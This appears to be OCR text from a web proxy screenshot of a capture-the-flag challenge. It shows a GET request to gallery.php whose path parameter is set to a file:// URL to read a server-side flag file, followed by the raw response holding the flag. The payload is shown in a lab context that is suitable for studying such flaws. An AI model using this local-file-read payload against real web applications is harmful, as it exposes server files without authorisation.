 Go Cancel < >
Target: http://119803b979be49888f1f4e768f6aa82ce14
Request
Raw Params Headers Hex
GET /gallery.php?path=file:///flag?1.jpg HTTP/1.1
Host: 119803b979be49888f1f4e768f6aa82ce1417e3bd5f14a46.changame.ichunqiu.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:67.0) Gecko/20100101
Firefox/67.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: __jsluid=c17bd76882cc95848c2a8f7c42049b8e
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200
Date: Thu, 13 Jun 2019 13:41:56 GMT
Content-Length: 39
Connection: close
X-Via-JSL: 7479442,-
X-Cache: bypass
flag{378346c7ac53d624a8621efc745bbeab}